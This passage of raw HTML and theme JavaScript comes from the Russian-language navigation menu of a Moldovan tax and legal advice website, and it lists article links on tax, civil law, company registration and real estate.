href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_fb7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_fb7" id="tdi_2_b60" data-td_block_id="tdi_1_fb7" data-td_filter_value="" href="https://taxexpert.md/ru/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_fb7"  id="tdi_3_09d" data-td_block_id="tdi_1_fb7" data-td_filter_value="5" href="https://taxexpert.md/ru/category/articole/contabilitate/">Бухгалтерский учет</a><a class="mega-menu-sub-cat-tdi_1_fb7"  id="tdi_4_ceb" data-td_block_id="tdi_1_fb7" data-td_filter_value="58" href="https://taxexpert.md/ru/category/articole/drept/">Право</a><a class="mega-menu-sub-cat-tdi_1_fb7"  id="tdi_5_e77" data-td_block_id="tdi_1_fb7" data-td_filter_value="6" href="https://taxexpert.md/ru/category/articole/economie/">Экономика</a><a class="mega-menu-sub-cat-tdi_1_fb7"  id="tdi_6_fe0" data-td_block_id="tdi_1_fb7" data-td_filter_value="4" href="https://taxexpert.md/ru/category/articole/fiscalitate/">Налогообложение</a><a class="mega-menu-sub-cat-tdi_1_fb7"  id="tdi_7_096" data-td_block_id="tdi_1_fb7" data-td_filter_value="43" href="https://taxexpert.md/ru/category/articole/internationale/">Международные</a><a class="mega-menu-sub-cat-tdi_1_fb7"  id="tdi_8_67d" data-td_block_id="tdi_1_fb7" data-td_filter_value="7" href="https://taxexpert.md/ru/category/articole/management/">Менеджмент</a></div></div><div id=tdi_1_fb7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_fb7" data-td_block_id="tdi_1_fb7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_fb7" data-td_block_id="tdi_1_fb7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/ru/category/faq/">ВОПРОСЫ-ОТВЕТЫ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_588 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_588" ><script>var block_tdi_9_588 = new tdBlock();
block_tdi_9_588.id = "tdi_9_588";
block_tdi_9_588.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_588","tdc_css_class":"tdi_9_588","tdc_css_class_style":"tdi_9_588_rand_style"}';
block_tdi_9_588.td_column_number = "3";
block_tdi_9_588.block_type = "td_block_mega_menu";
block_tdi_9_588.post_count = "4";
block_tdi_9_588.found_posts = "134";
block_tdi_9_588.header_color = "";
block_tdi_9_588.ajax_pagination_infinite_stop = "";
block_tdi_9_588.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_588);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_588));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 